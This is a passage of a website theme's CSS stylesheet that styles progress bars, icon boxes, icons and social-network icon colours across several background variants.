  max-width: 100%;
  overflow: hidden;
  background-color: #57b1e5;
  height: 25px;
  -webkit-border-radius: 0  ;
  -moz-border-radius: 0 ;
  border-radius: 0  ;
}
.ivan-progress .progress-title-holder {
  margin: 0 0 6px 0;
  position: relative;
  font-size: 13px;
  font-weight: bold;
  color: #6d8394;
}
.ivan-progress .progress-title-text {
  display: inline-block;
  z-index: 110;
}
.ivan-progress .progress-title-counter {
  position: absolute;
  top: 0px;
  right: 0px;
}
.ivan-progress.gray-bg .ivan-progress-outer {
  background-color: #eeeeee;
}
.ivan-progress.gray-bg .ivan-progress-inner {
  background-color: #c0c0c0;
}
.ivan-progress.gray-bg .progress-title-holder {
  color: #bbbbbb;
}
.ivan-progress.dark-bg .ivan-progress-outer {
  background-color: #2b333b;
  border: 2px solid #2b333b;
}
.ivan-progress.dark-bg .ivan-progress-inner {
  background-color: #ffffff;
}
.ivan-progress.dark-bg .progress-title-holder {
  color: #2b333b;
}
.ivan-progress.light-bg .ivan-progress-outer {
  background-color: rgba(255, 255, 255, 0.61);
}
.ivan-progress.light-bg .ivan-progress-inner {
  background-color: #fff;
}
.ivan-progress.light-bg .progress-title-holder {
  color: #fff;
}
.ivan-progress.primary-bg .ivan-progress-outer {
  background-color: #f2f2f2;
}
.ivan-progress.primary-bg .ivan-progress-inner {
  background-color: #57b1e5;
}
/***
 *
 * Module > Icon Box
 *
***/
.ivan-icon-box-wrapper {
  margin-bottom: 20px;
}
.ivan-icon-box {
  position: relative;
}
.ivan-icon-box,
.ivan-icon-box .fa-stack,
.ivan-icon-box .main-icon {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-icon-box .icon-box-holder {
  float: left;
  display: inline-block;
  position: relative;
  z-index: 3;
}
.ivan-icon-box.shadow-box-effect:hover {
  position: relative;
  z-index: 9999;
  -webkit-transform: translateY(-7px);
  -moz-transform: translateY(-7px);
  transform: translateY(-7px);
  -webkit-box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
}
.ivan-icon-box .icon-box-text-holder .icon-box-title {
  display: block;
  margin: 0 0 15px;
  font-weight: 700;
  color: #292d33;
}
.ivan-icon-box .icon-box-link-holder a {
  display: inline-block;
  margin: 15px 0 0;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.3px;
  color: #4c4c4c;
  border: 2px solid #e6e6e6;
  background: #e6e6e6;
  padding: 8px 21px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.ivan-icon-box .icon-box-link-holder a:hover {
  color: #4c4c4c;
  background: #f0f0f0;
  border-color: #f0f0f0;
}
.ivan-icon-box hr {
  border-color: rgba(0, 0, 0, 0.07);
  margin: 25px 25% 10px;
}
.ivan-icon-box .icon-box-holder .fa-stack {
  border: 2px solid #b6c1c9;
  background-color: transparent;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-align: center;
}
.ivan-icon-box .icon-box-holder .fa-stack .main-icon {
  color: #292d33;
}
.ivan-icon-box:hover .icon-box-holder .fa-stack {
  border-color: #236fb6;
}
.ivan-icon-box:hover .icon-box-holder .fa-stack .main-icon {
  color: #292d33;
}
.ivan-icon-box.circle .icon-box-holder .fa-stack {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ivan-icon-box.circle .icon-box-holder .fa-stack {
  position: relative;
  z-index: 1;
}
.ivan-icon-box.circle .icon-box-holder .fa-stack .main-icon {
  -webkit-transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
  -moz-transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
  transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
}
.ivan-icon-box.circle.hover-circle .icon-box-holder .fa-stack:before {
  content: '';
  display: inline-block;
  width: 120%;
  height: 120%;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 0;
  opacity: 0;
  visibility: hidden;
  background: transparent;
  border: 2px solid #2090cb;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
  -moz-transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
  transition: all 0.3s cubic-bezier(0.69, -0.32, 0.27, 1.39);
  -webkit-transform: translateY(-50%) translateX(-50%) scale(0.5);
  -ms-transform: translateY(-50%) translateX(-50%) scale(0.5);
  transform: translateY(-50%) translateX(-50%) scale(0.5);
}
.ivan-icon-box.circle.hover-circle:hover .icon-box-holder .fa-stack:before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(-50%) translateX(-50%) scale(1);
  -ms-transform: translateY(-50%) translateX(-50%) scale(1);
  transform: translateY(-50%) translateX(-50%) scale(1);
}
.ivan-icon-box .icon-box-holder .main-icon {
  color: #6d8394;
}
.ivan-icon-box:hover .icon-box-holder .main-icon {
  color: #236fb6;
}
.ivan-icon-box .icon-box-text-holder {
  position: relative;
}
.ivan-icon-box .icon-box-text-inner {
  padding: 0 0 16px;
}
.ivan-icon-box .icon-box-title-holder {
  display: table;
  width: 100%;
  height: 100%;
  margin: 0 0 12px;
}
.ivan-icon-box .icon-box-title-holder .icon-box-holder {
  display: table-cell;
  text-align: center;
  height: 100%;
  vertical-align: middle;
  float: none;
  padding: 0 15px 0 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.ivan-icon-box .icon-box-title-holder .icon-box-holder span {
  position: relative;
  top: 2px;
}
.ivan-icon-box .icon-box-title-holder .icon-box-title {
  display: table-cell;
  margin: 0 0 0;
  vertical-align: middle;
  width: 100%;
}
.ivan-icon-box.center {
  text-align: center;
}
.ivan-icon-box.center .icon-box-holder {
  float: none;
  display: block;
  margin: 0 0 20px;
  width: 100%;
}
.ivan-icon-box.center.icon-image .icon-box-holder {
  margin: 0 0 13px;
}
.ivan-icon-box.gray-bg .icon-box-text-holder .icon-box-title {
  color: #bbbbbb;
}
.ivan-icon-box.gray-bg .icon-box-content {
  color: #c0c0c0;
}
.ivan-icon-box.gray-bg .icon-box-holder .main-icon {
  color: #bbbbbb;
}
.ivan-icon-box.gray-bg a {
  color: #bbbbbb;
}
.ivan-icon-box.gray-bg a:hover {
  color: #bbbbbb;
}
.ivan-icon-box.gray-bg hr {
  border-color: #c0c0c0;
}
.ivan-icon-box.gray-bg .icon-box-holder .fa-stack {
  border: 2px solid #dddddd;
  background-color: #dddddd;
}
.ivan-icon-box.gray-bg .icon-box-holder .fa-stack .main-icon {
  color: #f7f7f7;
}
.ivan-icon-box.dark-bg .icon-box-text-holder .icon-box-title {
  color: #2b333b;
}
.ivan-icon-box.dark-bg .icon-box-content {
  color: #2b333b;
}
.ivan-icon-box.dark-bg .icon-box-holder .main-icon {
  color: #2b333b;
}
.ivan-icon-box.dark-bg a {
  color: #2b333b;
}
.ivan-icon-box.dark-bg a:hover {
  color: #2b333b;
}
.ivan-icon-box.dark-bg hr {
  border-color: #2b333b;
}
.ivan-icon-box.dark-bg .icon-box-holder .fa-stack {
  border: 2px solid #2b333b;
  background-color: #2b333b;
}
.ivan-icon-box.dark-bg .icon-box-holder .fa-stack .main-icon {
  color: #ffffff;
}
.ivan-icon-box.clean-color .icon-box-text-holder .icon-box-title,
.ivan-icon-box.light-bg .icon-box-text-holder .icon-box-title {
  color: #fff;
}
.ivan-icon-box.clean-color .icon-box-content,
.ivan-icon-box.light-bg .icon-box-content {
  color: #fff;
}
.ivan-icon-box.clean-color .icon-box-holder .main-icon,
.ivan-icon-box.light-bg .icon-box-holder .main-icon {
  color: #fff;
}
.ivan-icon-box.clean-color a,
.ivan-icon-box.light-bg a {
  color: #fff;
}
.ivan-icon-box.clean-color a:hover,
.ivan-icon-box.light-bg a:hover {
  color: #fff;
}
.ivan-icon-box.clean-color hr,
.ivan-icon-box.light-bg hr {
  border-color: #fff;
}
.ivan-icon-box.clean-color .icon-box-holder .fa-stack,
.ivan-icon-box.light-bg .icon-box-holder .fa-stack {
  border: 2px solid #fff;
  background-color: #fff;
}
.ivan-icon-box.clean-color .icon-box-holder .fa-stack .main-icon,
.ivan-icon-box.light-bg .icon-box-holder .fa-stack .main-icon {
  color: #bbbbbb;
}
.ivan-icon-box.primary-bg .icon-box-holder .fa-stack {
  border: 2px solid #236fb6;
  background-color: #236fb6;
}
.ivan-icon-box.primary-bg .icon-box-holder .fa-stack .main-icon {
  color: #ffffff;
}
.ivan-icon-box.primary-bg .icon-box-holder .main-icon {
  color: #236fb6;
}
.ivan-icon-box.tiny .icon-box-text-holder {
  padding: 0 0 0 40px;
}
.ivan-icon-box.tiny.icon-image .icon-box-text-holder {
  padding: 0 0 0 56px;
}
.ivan-icon-box.small-ico .icon-box-text-holder {
  padding: 0 0 0 51px;
}
.ivan-icon-box.tiny.square .icon-box-text-holder {
  padding: 0 0 0 56px;
}
.ivan-icon-box.medium .icon-box-text-holder {
  padding: 0 0 0 73px;
}
.ivan-icon-box.large .icon-box-text-holder {
  padding: 0 0 0 90px;
}
.ivan-icon-box.very-large .icon-box-text-holder {
  padding: 0 0 0 109px;
}
.ivan-icon-box.tiny.boxed .icon-box-text-holder,
.ivan-icon-box.tiny.circle .icon-box-text-holder,
.ivan-icon-box.tiny.icon-image .icon-box-text-holder {
  padding: 0 0 0 55px;
}
.ivan-icon-box.small-ico.square .icon-box-text-holder,
.ivan-icon-box.small-ico.boxed .icon-box-text-holder,
.ivan-icon-box.small-ico.circle .icon-box-text-holder,
.ivan-icon-box.small-ico.icon-image .icon-box-text-holder {
  padding: 0 0 0 100px;
}
.ivan-icon-box.medium.circle .icon-box-text-holder {
  padding: 0 0 0 119px;
}
.ivan-icon-box.medium.boxed .icon-box-text-holder,
.ivan-icon-box.medium.icon-image .icon-box-text-holder,
.ivan-icon-box.medium.square .icon-box-text-holder {
  padding: 0 0 0 119px;
}
.ivan-icon-box.large.boxed .icon-box-text-holder,
.ivan-icon-box.large.circle .icon-box-text-holder,
.ivan-icon-box.large.icon-image .icon-box-text-holder,
.ivan-icon-box.large.square .icon-box-text-holder {
  padding: 0 0 0 142px;
}
.ivan-icon-box.very-large.boxed .icon-box-text-holder,
.ivan-icon-box.very-large.circle .icon-box-text-holder,
.ivan-icon-box.very-large.square .icon-box-text-holder {
  padding: 0 0 0 170px;
}
.ivan-icon-box.very-large.icon-image .icon-box-text-holder {
  padding: 0 0 0 150px;
}
.ivan-icon-box.left-title .icon-box-text-holder {
  padding: 0 0 0 0px !important;
}
.ivan-icon-box.center .icon-box-text-holder {
  padding: 0 !important;
}
.ivan-icon-box.left-title .icon-box-holder {
  display: block;
}
.ivan-icon-box .icon-box-holder img {
  height: initial;
  max-width: initial;
}
.ivan-icon-box.tiny .icon-box-holder img {
  width: 35px;
}
.ivan-icon-box.small-ico .icon-box-holder img {
  width: 52px;
}
.ivan-icon-box.medium .icon-box-holder img {
  width: 78px;
}
.ivan-icon-box.large .icon-box-holder img {
  width: 104px;
}
.ivan-icon-box.very-large .icon-box-holder img {
  width: 130px;
}
.ivan-icon-box.left-title.tiny.normal_icon .icon-box-holder {
  width: 25px;
}
.ivan-icon-box.left-title.medium.normal_icon .icon-box-holder {
  width: 45px;
}
.iv-boxed-auto-spacer.tiny {
  padding: 22px 0 0;
}
.iv-boxed-auto-spacer.small-ico {
  padding: 30px 0 0;
}
.iv-boxed-auto-spacer.medium {
  padding: 43px 0 0;
}
.iv-boxed-auto-spacer.large {
  padding: 56px 0 0;
}
.iv-boxed-auto-spacer.very-large {
  padding: 70px 0 0;
}
.ivan-icon-boxed-holder {
  display: block;
  position: relative;
  border: 2px solid #eeeeee;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  z-index: 190;
}
.ivan-icon-boxed-holder,
.ivan-icon-boxed-holder .fa-stack,
.ivan-icon-boxed-holder .main-icon {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-icon-boxed-holder .icon-box-title {
  display: block;
  margin: 0 0 15px;
  font-weight: 700;
  color: #292d33;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner {
  padding: 30px 20px;
  display: block;
  text-align: center;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner.tiny {
  padding: 42px 20px 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner.small-ico {
  padding: 50px 20px 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner.medium {
  padding: 63px 20px 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner.large {
  padding: 76px 20px 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-inner.very-large {
  padding: 90px 20px 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  z-index: 210;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner {
  margin: -50% 0 0 -50%;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner .fa-stack {
  background-color: #eeeeee;
  text-align: center;
  color: #7f7f7f;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner .fa-stack {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.circle .fa-stack {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.image.tiny img {
  height: 35px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.image.small-ico img {
  height: 52px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.image.medium img {
  height: 78px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.image.large img {
  height: 104px;
}
.ivan-icon-boxed-holder .ivan-icon-boxed-icon-inner.image.very-large img {
  height: 130px;
}
.ivan-icon-boxed-holder.gray-bg {
  border-color: #f7f7f7;
  background-color: #f7f7f7;
}
.ivan-icon-boxed-holder.gray-bg .icon-box-title {
  color: #bbbbbb;
}
.ivan-icon-boxed-holder.gray-bg .icon-box-content {
  color: #c0c0c0;
}
.ivan-icon-boxed-holder.gray-bg a {
  color: #bbbbbb;
}
.ivan-icon-boxed-holder.gray-bg a:hover {
  color: #bbbbbb;
}
.ivan-icon-boxed-holder.gray-bg .ivan-icon-boxed-icon-inner .fa-stack {
  border: 2px solid #dddddd;
  background-color: #dddddd;
}
.ivan-icon-boxed-holder.gray-bg .ivan-icon-boxed-icon-inner .fa-stack .main-icon {
  color: #f7f7f7;
}
.ivan-icon-boxed-holder.dark-bg {
  border-color: #2b333b;
  background-color: #2b333b;
}
.ivan-icon-boxed-holder.dark-bg .icon-box-title {
  color: #ffffff;
}
.ivan-icon-boxed-holder.dark-bg .icon-box-content {
  color: #ffffff;
}
.ivan-icon-boxed-holder.dark-bg a {
  color: #ffffff;
}
.ivan-icon-boxed-holder.dark-bg a:hover {
  color: #ffffff;
}
.ivan-icon-boxed-holder.dark-bg .ivan-icon-boxed-icon-inner .fa-stack {
  border: 2px solid #ffffff;
  background-color: #ffffff;
}
.ivan-icon-boxed-holder.dark-bg .ivan-icon-boxed-icon-inner .fa-stack .main-icon {
  color: #2b333b;
}
.ivan-icon-boxed-holder.clean-color {
  border-color: #fff;
  background-color: transparent;
}
.ivan-icon-boxed-holder.clean-color .icon-box-title {
  color: #fff;
}
.ivan-icon-boxed-holder.clean-color .icon-box-content {
  color: #fff;
}
.ivan-icon-boxed-holder.clean-color a {
  color: #fff;
}
.ivan-icon-boxed-holder.clean-color a:hover {
  color: #fff;
}
.ivan-icon-boxed-holder.clean-color .ivan-icon-boxed-icon-inner .fa-stack {
  border: 2px solid #fff;
  background-color: transparent;
}
.ivan-icon-boxed-holder.clean-color .ivan-icon-boxed-icon-inner .fa-stack .main-icon {
  color: #fff;
}
.ivan-icon-boxed-holder.light-bg {
  border-color: #fff;
  background-color: #fff;
}
.ivan-icon-boxed-holder.light-bg .icon-box-title {
  color: #292d33;
}
.ivan-icon-boxed-holder.light-bg .icon-box-content {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.light-bg a {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.light-bg a:hover {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.light-bg .ivan-icon-boxed-icon-inner .fa-stack {
  border: 2px solid #f7f7f7;
  background-color: #fff;
}
.ivan-icon-boxed-holder.light-bg .ivan-icon-boxed-icon-inner .fa-stack .main-icon {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.primary-bg {
  border-color: #fff;
  background-color: #fff;
}
.ivan-icon-boxed-holder.primary-bg .icon-box-title {
  color: #292d33;
}
.ivan-icon-boxed-holder.primary-bg .icon-box-content {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.primary-bg a {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.primary-bg a:hover {
  color: #7f7f7f;
}
.ivan-icon-boxed-holder.primary-bg .ivan-icon-boxed-icon-inner .fa-stack {
  border: 2px solid #236fb6;
  background-color: #236fb6;
}
.ivan-icon-boxed-holder.primary-bg .ivan-icon-boxed-icon-inner .fa-stack .main-icon {
  color: #ffffff;
}
/***
 *
 * Module > Icon
 *
***/
.ivan-icon-wrapper {
  display: inline-block;
  margin-bottom: 3px;
}
.ivan-icon-wrapper .ivan-icon {
  display: inline-block;
  color: #bbbbbb;
}
.ivan-icon-wrapper i,
.ivan-icon-wrapper a {
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}
.ivan-icon-wrapper a {
  display: block;
  color: #bbbbbb;
}
.ivan-icon-wrapper a:hover {
  color: #444444;
}
.ivan-icon-wrapper .ivan-font-stack .stack-holder {
  color: #bbbbbb;
}
.ivan-icon-wrapper .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .ivan-font-stack.with-link:hover .stack-holder {
  color: #444444;
}
.ivan-icon-wrapper .ivan-font-stack-square {
  background-color: #bbbbbb;
  text-align: center;
}
.ivan-icon-wrapper .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .ivan-font-stack-square.with-link:hover {
  background: #444444;
}
.ivan-icon-wrapper .glow-icon .main-icon {
  text-shadow: rgba(255, 255, 255, 0.4) 0px 0px 20px;
}
.ivan-icon-wrapper.to-center {
  display: block;
  text-align: center;
}
.ivan-icon-wrapper.to-left {
  display: block;
  text-align: left;
}
.ivan-icon-wrapper.to-right {
  display: block;
  text-align: right;
}
.ivan-icon-wrapper .gray-bg .ivan-icon {
  color: #dddddd;
}
.ivan-icon-wrapper .gray-bg a {
  color: #dddddd;
}
.ivan-icon-wrapper .gray-bg a:hover {
  color: #bbbbbb;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack .stack-holder {
  color: #dddddd;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack .main-icon {
  color: #bbbbbb;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack.with-link:hover .stack-holder {
  color: #7f7f7f;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack-square {
  background-color: #dddddd;
  text-align: center;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack-square i {
  color: #bbbbbb;
}
.ivan-icon-wrapper .gray-bg .ivan-font-stack-square.with-link:hover {
  background: #7f7f7f;
}
.ivan-icon-wrapper .dark-bg .ivan-icon {
  color: #2b333b;
}
.ivan-icon-wrapper .dark-bg a {
  color: #2b333b;
}
.ivan-icon-wrapper .dark-bg a:hover {
  color: #2b333b;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack .stack-holder {
  color: #2b333b;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack .main-icon {
  color: #ffffff;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack.with-link:hover .stack-holder {
  color: #2b333b;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack-square {
  background-color: #2b333b;
  text-align: center;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack-square i {
  color: #ffffff;
}
.ivan-icon-wrapper .dark-bg .ivan-font-stack-square.with-link:hover {
  background: #2b333b;
}
.ivan-icon-wrapper .light-bg .ivan-icon {
  color: #fff;
}
.ivan-icon-wrapper .light-bg a {
  color: #fff;
}
.ivan-icon-wrapper .light-bg a:hover {
  color: #fff;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack .stack-holder {
  color: #fff;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack .main-icon {
  color: #bbbbbb;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack.with-link:hover .stack-holder {
  color: #fff;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack-square {
  background-color: #fff;
  text-align: center;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack-square i {
  color: #bbbbbb;
}
.ivan-icon-wrapper .light-bg .ivan-font-stack-square.with-link:hover {
  background: #fff;
}
.ivan-icon-wrapper .primary-bg .ivan-icon {
  color: #236fb6;
}
.ivan-icon-wrapper .primary-bg a {
  color: #ffffff;
}
.ivan-icon-wrapper .primary-bg a:hover {
  color: #236fb6;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack .stack-holder {
  color: #236fb6;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack .main-icon {
  color: #ffffff;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack.with-link:hover .stack-holder {
  color: #236fb6;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack-square {
  background-color: #236fb6;
  text-align: center;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack-square i {
  color: #ffffff;
}
.ivan-icon-wrapper .primary-bg .ivan-font-stack-square.with-link:hover {
  background: #236fb6;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack .stack-holder {
  color: #3b5998;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #2d4373;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack-square,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack-square {
  background-color: #3b5998;
  text-align: center;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-facebook .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-facebook-square .ivan-font-stack-square.with-link:hover {
  background: #2d4373;
}
.ivan-icon-wrapper .sa-twitter .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack .stack-holder {
  color: #00aced;
}
.ivan-icon-wrapper .sa-twitter .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-twitter .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #0087ba;
}
.ivan-icon-wrapper .sa-twitter .ivan-font-stack-square,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack-square {
  background-color: #00aced;
  text-align: center;
}
.ivan-icon-wrapper .sa-twitter .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-twitter .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack-square.with-link:hover {
  background: #0087ba;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack .stack-holder {
  color: #cb2027;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #9f191f;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack-square,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack-square {
  background-color: #cb2027;
  text-align: center;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack-square.with-link:hover {
  background: #9f191f;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack .stack-holder {
  color: #007bb6;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack.with-link:hover .stack-holder {
  color: #005983;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack-square,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack-square,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack-square {
  background-color: #007bb6;
  text-align: center;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack-square.with-link:hover {
  background: #005983;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack .stack-holder {
  color: #bb0000;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack.with-link:hover .stack-holder {
  color: #880000;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack-square,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack-square,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack-square {
  background-color: #bb0000;
  text-align: center;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack-square.with-link:hover {
  background: #880000;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack .stack-holder {
  color: #517fa4;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack.with-link:hover .stack-holder {
  color: #406582;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack-square {
  background-color: #517fa4;
  text-align: center;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack-square.with-link:hover {
  background: #406582;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack .stack-holder {
  color: #ff0084;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack.with-link:hover .stack-holder {
  color: #cc006a;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack-square {
  background-color: #ff0084;
  text-align: center;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack-square.with-link:hover {
  background: #cc006a;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack .stack-holder {
  color: #32506d;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack .main-icon,
